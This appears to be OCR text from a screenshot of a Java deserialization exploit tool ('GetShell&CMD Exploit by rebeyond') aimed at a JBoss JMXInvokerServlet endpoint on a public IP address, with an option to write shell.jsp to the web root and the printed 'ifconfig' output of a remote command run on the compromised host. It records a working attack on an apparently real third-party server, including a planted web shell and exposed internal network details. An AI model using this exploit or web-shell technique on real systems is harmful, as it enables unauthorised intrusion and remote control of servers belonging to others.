 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.245.5.245/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
em1 Link encap:Ethernet HWaddr B8:CA:3A:F6:04:74
inet addr:192.168.3.207 Bcast:192.168.3.255 Mask:255.255.255.0
inet6 addr: fe80::baca:3aff:fef6:474/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5984694919 errors:0 dropped:190 overruns:0 frame:0
TX packets:6245739770 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3655959572523 (3.3 TiB) TX bytes:6347338602789 (5.7 TiB)
Interrupt:35
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3369060814 errors:0 dropped:0 overruns:0 frame:0
TX packets:3369060814 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5722440008747 (5.2 TiB) TX bytes:5722440008747 (5.2 TiB)
www.wooyun.org